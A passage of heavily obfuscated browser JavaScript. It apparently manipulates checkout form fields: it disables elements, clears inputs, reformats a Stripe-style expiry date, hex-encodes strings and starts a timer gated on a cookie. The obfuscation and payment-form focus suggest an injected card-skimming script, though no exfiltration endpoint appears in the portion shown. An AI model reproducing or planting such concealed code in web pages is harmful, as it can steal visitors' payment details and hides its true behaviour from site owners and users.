)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return 